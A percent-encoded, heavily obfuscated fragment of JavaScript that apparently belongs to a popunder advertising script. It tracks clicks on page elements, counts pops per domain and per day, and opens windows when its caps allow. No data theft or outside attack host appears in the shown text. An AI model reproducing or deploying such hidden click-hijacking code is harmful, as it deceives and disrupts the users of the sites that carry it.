74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%31%31%38%30%29%5D%28%6E%29%29%3B%72%65%74%75%72%6E%21%31%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%73%77%69%74%63%68%28%74%68%69%73%5B%74%28%33%38%39%29%5D%28%6E%29%29%7B%63%61%73%65%21%31%3A%72%65%74%75%72%6E%21%31%3B%63%61%73%65%21%30%3A%72%65%74%75%72%6E%21%30%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%21%30%7D%62%72%65%61%6B%7D%7D%2C%69%73%41%63%74%69%76%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%52%56%4C%6C%6A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%79%5A%66%78%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%7A%6D%51%70%75%3A%74%28%39%32%38%29%2C%62%52%77%79%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%68%48%6C%6C%56%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%50%6E%63%71%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%7D%2C%65%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%65%6C%65%6D%65%6E%74%73%5B%74%28%31%32%34%38%29%5D%2C%69%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%31%37%29%5D%2E%62%69%6E%64%54%6F%3B%72%65%74%75%72%6E%21%28%21%65%7C%7C%28%72%5B%74%28%31%31%33%39%29%5D%28%72%5B%74%28%31%32%36%32%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%65%29%2C%72%5B%74%28%39%30%37%29%5D%29%26%26%28%65%3D%65%5B%74%28%31%32%33%30%29%5D%28%22%2C%22%29%29%2C%21%6E%2E%63%6C%6F%73%65%73%74%28%65%29%29%29%7C%7C%21%28%72%5B%74%28%31%31%39%38%29%5D%28%72%5B%74%28%31%31%35%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%72%5B%74%28%39%30%37%29%5D%29%26%26%72%2E%50%6E%63%71%49%28%69%5B%74%28%36%35%32%29%5D%2C%30%29%26%26%21%6E%2E%63%6C%6F%73%65%73%74%28%69%2E%6A%6F%69%6E%28%22%2C%22%29%29%29%26%26%76%6F%69%64%20%30%7D%2C%69%73%43%6C%69%63%6B%61%62%6C%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%35%34%29%5D%3D%22%62%75%74%74%6F%6E%22%2C%72%5B%74%28%31%32%35%33%29%5D%3D%74%28%35%36%31%29%2C%72%5B%74%28%37%36%35%29%5D%3D%74%28%37%36%31%29%2C%72%5B%74%28%36%34%30%29%5D%3D%22%2E%62%74%6E%22%2C%72%5B%74%28%31%32%36%37%29%5D%3D%22%2E%62%75%74%74%6F%6E%22%2C%72%5B%74%28%37%33%35%29%5D%3D%74%28%34%31%32%29%2C%72%5B%74%28%36%33%38%29%5D%3D%74%28%38%30%30%29%2C%72%5B%74%28%35%39%37%29%5D%3D%74%28%31%32%33%38%29%2C%72%5B%74%28%31%30%35%35%29%5D%3D%74%28%31%30%39%39%29%2C%72%2E%4C%47%4F%49%6E%3D%74%28%34%30%35%29%2C%72%5B%74%28%31%31%38%35%29%5D%3D%74%28%39%32%38%29%2C%72%5B%74%28%39%34%33%29%5D%3D%74%28%31%30%38%30%29%2C%72%5B%74%28%31%32%31%39%29%5D%3D%74%28%36%30%33%29%2C%72%5B%74%28%31%31%34%35%29%5D%3D%74%28%36%37%37%29%2C%72%5B%74%28%31%30%38%32%29%5D%3D%74%28%35%33%32%29%2C%72%5B%74%28%37%38%37%29%5D%3D%74%28%31%31%32%35%29%2C%72%5B%74%28%35%36%32%29%5D%3D%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%22%2C%72%5B%74%28%35%32%35%29%5D%3D%74%28%31%32%34%33%29%2C%72%5B%74%28%35%35%31%29%5D%3D%74%28%35%30%37%29%2C%72%5B%74%28%34%32%36%29%5D%3D%74%28%33%32%36%29%2C%72%5B%74%28%34%39%31%29%5D%3D%74%28%31%32%32%32%29%2C%72%5B%74%28%36%30%32%29%5D%3D%74%28%36%34%34%29%2C%72%5B%74%28%31%31%30%31%29%5D%3D%74%28%35%33%34%29%2C%72%2E%42%54%68%6C%48%3D%74%28%39%33%30%29%2C%72%2E%6A%49%47%47%6A%3D%74%28%36%32%39%29%2C%72%5B%74%28%36%38%32%29%5D%3D%74%28%31%30%34%38%29%2C%72%5B%74%28%31%30%36%32%29%5D%3D%74%28%39%36%34%29%2C%72%5B%74%28%39%38%36%29%5D%3D%74%28%37%35%30%29%2C%72%2E%49%4C%61%6E%54%3D%74%28%31%31%35%36%29%2C%72%5B%74%28%31%32%33%36%29%5D%3D%74%28%34%38%35%29%2C%72%5B%74%28%33%34%34%29%5D%3D%74%28%31%31%39%36%29%2C%72%5B%74%28%39%35%36%29%5D%3D%22%6F%6E%67%65%73%74%75%72%65%63%68%61%6E%67%65%22%2C%72%5B%74%28%39%34%39%29%5D%3D%22%6F%6E%67%65%73%74%75%72%65%65%6E%64%22%2C%72%5B%74%28%37%37%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%2E%58%71%69%61%51%3D%74%28%38%33%37%29%2C%72%5B%74%28%37%37%35%29%5D%3D%74%28%31%31%36%31%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%31%32%36%31%29%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%69%66%28%6E%2E%6D%61%74%63%68%65%73%28%61%2E%6A%6F%69%6E%28%22%2C%22%29%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%75%2C%61%3D%5B%22%61%22%2C%65%5B%74%28%36%35%34%29%5D%2C%65%5B%74%28%31%32%35%33%29%5D%2C%65%5B%74%28%37%36%35%29%5D%2C%74%28%36%35%39%29%2C%74%28%34%31%35%29%2C%65%5B%74%28%36%34%30%29%5D%2C%65%5B%74%28%31%32%36%37%29%5D%2C%22%6C%61%62%65%6C%5B%66%6F%72%5D%22%2C%65%5B%74%28%37%33%35%29%5D%2C%65%5B%74%28%36%33%38%29%5D%2C%65%5B%74%28%35%39%37%29%5D%2C%65%2E%6B%6B%45%47%77%2C%74%28%33%32%30%29%2C%65%5B%74%28%33%38%33%29%5D%2C%22%65%6D%62%65%64%22%2C%65%5B%74%28%31%31%38%35%29%5D%2C%65%2E%4D%52%6F%74%4C%2C%65%5B%74%28%31%32%31%39%29%5D%2C%65%2E%70%4B%43%69%47%2C%65%2E%55%52%63%50%77%5D%2C%63%3D%5B%74%28%36%33%31%29%2C%74%28%39%39%30%29%2C%22%6F%6E%6D%6F%75%73%65%6D%6F%76%65%22%2C%65%5B%74%28%37%38%37%29%5D%2C%65%5B%74%28%35%36%32%29%5D%2C%65%5B%74%28%35%32%35%29%5D%2C%65%2E%74%66%6E%47%55%2C%74%28%38%39%37%29%2C%65%5B%74%28%34%32%36%29%5D%2C%74%28%34%34%32%29%2C%65%5B%74%28%34%39%31%29%5D%2C%65%5B%74%28%36%30%32%29%5D%2C%65%5B%74%28%31%31%30%31%29%5D%2C%65%5B%74%28%37%34%39%29%5D%2C%65%5B%74%28%38%35%38%29%5D%2C%65%5B%74%28%36%38%32%29%5D%2C%22%6F%6E%74%6F%75%63%68%73%74%61%72%74%22%2C%65%5B%74%28%31%30%36%32%29%5D%2C%65%5B%74%28%39%38%36%29%5D%2C%65%5B%74%28%31%32%36%33%29%5D%2C%65%5B%74%28%31%32%33%36%29%5D%2C%65%5B%74%28%33%34%34%29%5D%2C%65%5B%74%28%39%35%36%29%5D%2C%65%2E%56%57%49%50%7A%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%66%6F%72%28%75%20%69%6E%20%63%29%69%66%28%65%5B%74%28%37%37%39%29%5D%28%74%79%70%65%6F%66%20%6E%5B%63%5B%75%5D%5D%2C%65%5B%74%28%34%35%30%29%5D%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%65%5B%74%28%37%37%39%29%5D%28%77%69%6E%64%6F%77%5B%74%28%35%38%30%29%5D%28%6E%29%2E%63%75%72%73%6F%72%2C%65%5B%74%28%37%37%35%29%5D%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%21%31%7D%62%72%65%61%6B%7D%7D%2C%69%73%53%63%68%65%6D%65%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%69%66%28%74%68%69%73%5B%6E%28%35%38%31%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%33%36%37%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%34%39%36%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%35%36%34%29%5D%28%29%29%72%65%74%75%72%6E%21%30%7D%2C%69%73%4D%61%78%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%4E%66%64%41%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%7D%3B%72%65%74%75%72%6E%21%21%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%31%32%35%37%29%5D%26%26%74%5B%6E%28%31%30%31%34%29%5D%28%74%68%69%73%5B%6E%28%38%38%35%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%6D%61%78%29%7D%2C%69%73%50%61%67%65%6C%69%6D%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%34%30%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%3B%76%61%72%20%72%3D%74%3B%69%66%28%21%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%32%34%29%5D%29%72%65%74%75%72%6E%21%31%3B%76%61%72%20%65%3D%74%68%69%73%5B%6E%28%35%37%34%29%5D%28%29%2C%69%3D%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%65%2E%63%6F%75%6E%74%65%72%4E%61%6D%65%5D%2C%65%5B%6E%28%39%30%34%29%5D%29%3B%72%65%74%75%72%6E%20%72%2E%6C%7A%6D%6B%6B%28%69%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%66%72%65%71%5B%6E%28%34%32%34%29%5D%29%7D%2C%67%65%74%43%6F%75%6E%74%65%72%44%61%74%61%42%79%43%6F%6E%74%65%78%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%31%30%37%35%29%5D%3D%6E%28%36%35%31%29%2C%74%2E%62%41%54%74%64%3D%6E%28%34%34%31%29%2C%74%5B%6E%28%38%37%32%29%5D%3D%6E%28%31%32%31%38%29%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%72%65%74%75%72%6E%20%72%5B%6E%28%38%39%36%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%63%6F%6E%74%65%78%74%2C%72%5B%6E%28%31%30%37%35%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%34%33%37%29%5D%3F%28%65%5B%6E%28%33%34%35%29%5D%3D%72%5B%6E%28%31%32%31%30%29%5D%2C%65%5B%6E%28%39%30%34%29%5D%3D%72%5B%6E%28%31%30%37%35%29%5D%29%3A%65%5B%6E%28%33%34%35%29%5D%3D%65%5B%6E%28%39%30%34%29%5D%3D%72%2E%78%4D%58%71%4E%2C%65%7D%2C%69%73%51%74%79%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%38%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%2E%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%56%61%6C%75%65%28%29%3B%72%65%74%75%72%6E%20%72%5B%6E%28%39%38%31%29%5D%28%65%2C%30%29%26%26%65%3E%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%34%32%29%5D%7D%2C%69%73%42%6C%6F%63%6B%65%64%42%79%44%69%73%74%61%6E%63%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%37%39%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%2E%4D%57%42%56%49%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%74%5B%6E%28%35%30%38%29%5D%3D%22%63%6C%69%63%6B%73%22%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%36%34%39%29%5D%28%29%2C%69%3D%74%68%69%73%2E%67%65%74%50%61%67%65%43%6F%75%6E%74%65%72%28%74%68%69%73%5B%6E%28%38%36%38%29%5D%28%29%29%2C%6F%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%5B%6E%28%36%31%36%29%5D%2C%75%3D%69%5B%6E%28%36%36%33%29%5D%7C%7C%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%34%37%30%29%5D%2C%61%3D%69%2E%63%6F%75%6E%74%65%72%3E%30%3F%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%36%32%29%5D%3A%30%3B%73%77%69%74%63%68%28%6F%26%26%28%61%3D%6F%5B%6E%28%31%32%35%30%29%5D%28%22%2C%22%29%5B%69%5B%6E%28%35%36%33%29%5D%5D%7C%7C%6F%2E%73%70%6C%69%74%28%22%2C%22%29%5B%6E%28%31%30%38%34%29%5D%28%29%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%39%32%29%5D%29%7B%63%61%73%65%20%6E%28%31%31%32%32%29%3A%69%66%28%72%2E%4D%71%73%44%4E%28%72%2E%4D%57%42%56%49%28%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%2C%75%29%2C%61%29%29%72%65%74%75%72%6E%21%30%3B%62%72%65%61%6B%3B%63%61%73%65%20%72%5B%6E%28%35%30%38%29%5D%3A%69%66%28%61%26%26%65%3C%3D%61%29%72%65%74%75%72%6E%21%30%7D%72%65%74%75%72%6E%21%31%7D%2C%61%66%74%65%72%4F%70%65%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%36%36%39%29%5D%3D%22%33%7C%35%7C%32%7C%37%7C%30%7C%34%7C%31%7C%38%7C%36%22%3B%66%6F%72%28%76%61%72%20%72%3D%74%2E%55%6B%57%50%56%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%33%35%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%6E%28%37%36%39%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%5B%6E%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%5B%6E%28%31%31%35%30%29%5D%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%33%33%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%5B%6E%28%37%32%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%68%69%73%5B%6E%28%38%37%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%74%68%69%73%5B%6E%28%34%37%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%74%68%69%73%5B%6E%28%36%33%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%64%6F%77%6E%6C%6F%61%64%4C%69%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%42%6E%72%75%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%69%47%70%45%62%3A%74%28%39%32%38%29%7D%2C%65%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%31%37%29%5D%2E%64%6F%77%6E%6C%6F%61%64%7C%7C%22%61%22%3B%69%66%28%72%5B%74%28%36%36%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%65%29%3D%3D%3D%72%5B%74%28%31%32%37%37%29%5D%26%26%65%5B%74%28%36%35%32%29%5D%3E%30%26%26%28%65%3D%65%2E%6A%6F%69%6E%28%22%2C%22%29%29%2C%6E%5B%74%28%33%33%36%29%5D%28%65%29%26%26%6E%2E%68%72%65%66%29%74%72%79%7B%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%34%35%32%29%5D%28%6E%5B%74%28%31%31%38%32%29%5D%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%2C%69%6E%63%50%6F%70%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%30%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%6A%4D%66%64%58%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%3B%76%61%72%20%72%3D%74%3B%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%2C%6E%75%6C%6C%2C%22%64%6F%6D%61%69%6E%22%29%2C%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%6E%28%31%32%31%38%29%5D%2C%6E%75%6C%6C%2C%6E%28%31%32%31%38%29%29%2C%72%5B%6E%28%39%30%32%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%6E%28%36%35%31%29%29%26%26%74%68%69%73%2E%63%61%6C%63%43%6F%75%6E%74%65%72%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%34%31%29%5D%2C%6E%75%6C%6C%2C%72%5B%6E%28%31%32%37%38%29%5D%29%7D%2C%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%2E%67%65%74%43%6F%75%6E%74%65%72%56%61%6C%75%65%28%74%68%69%73%5B%6E%28%38%36%38%29%5D%28%29%29%7D%2C%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%4E%61%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%32%35%29%5D%3D%6E%28%34%35%37%29%2C%74%5B%6E%28%36%39%33%29%5D%3D%6E%28%36%35%31%29%2C%74%5B%6E%28%39%37%37%29%5D%3D%6E%28%33%35%32%29%3B%76%61%72%20%72%3D%74%3B%73%77%69%74%63%68%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%29%7B%63%61%73%65%20%72%5B%6E%28%38%32%35%29%5D%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%35%37%29%5D%3B%63%61%73%65%20%6E%28%31%32%31%38%29%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%31%32%31%38%29%5D%3B%63%61%73%65%20%72%5B%6E%28%36%39%33%29%5D%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%34%34%31%29%5D%3B%64%65%66%61%75%6C%74%3A%72%65%74%75%72%6E%20%72%2E%58%61%6C%49%51%7D%7D%2C%69%6E%63%53%63%68%65%6D%65%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%37%30%34%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%2C%6E%28%34%35%37%29%29%7D%2C%67%65%74%53%63%68%65%6D%65%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%38%38%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%37%30%34%29%5D%2C%72%5B%6E%28%33%38%38%29%5D%29%7D%2C%69%6E%63%44%61%69%6C%79%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%35%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%74%5B%6E%28%31%32%34%35%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%2E%64%61%69%6C%79%53%65%71%2C%72%2E%5A%51%43%55%68%28%72%2E%5A%51%43%55%68%28%36%30%2C%36%30%29%2C%32%34%29%2C%72%2E%65%6A%4B%67%6F%29%7D%2C%67%65%74%44%61%69%6C%79%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%31%36%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%39%37%29%5D%2C%72%5B%6E%28%31%31%31%36%29%5D%29%7D%2C%62%69%6E%64%49%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%33%35%29%5D%3D%22%6D%6F%75%73%65%64%6F%77%6E%22%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%65%5B%6E%28%39%35%37%29%5D%3D%21%30%2C%65%5B%6E%28%35%39%30%29%5D%3D%21%30%2C%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%2E%62%66%72%57%52%2C%74%68%69%73%5B%6E%28%34%36%33%29%5D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%2C%65%29%7D%2C%69%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%38%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%69%66%28%73%65%74%54%69%6D%65%6F%75%74%28%74%68%69%73%5B%74%28%34%38%31%29%5D%2E%62%69%6E%64%28%74%68%69%73%29%2C%35%30%29%2C%65%2E%65%70%63%66%4E%28%6E%5B%74%28%39%39%38%29%5D%2C%30%29%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%31%37%29%5D%28%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%74%28%36%33%36%29%5D%29%7D%2C%67%65%74%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%33%36%29%5D%29%7D%2C%72%65%73%65%74%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%31%37%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%33%36%29%5D%29%7D%2C%72%65%73%65%74%43%45%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%33%33%29%5D%3D%6E%28%39%39%36%29%2C%5F%73%74%6F%72%61%67%65%28%74%5B%6E%28%31%30%33%33%29%5D%2C%7B%7D%29%7D%2C%72%65%73%65%74%50%6F%70%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%32%30%39%29%5D%28%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%36%33%36%29%5D%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%39%37%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%37%30%34%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%31%32%31%38%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%34%31%29%5D%5D%29%7D%2C%61%64%64%50%6F%73%74%66%69%78%54%6F%43%6F%75%6E%74%65%72%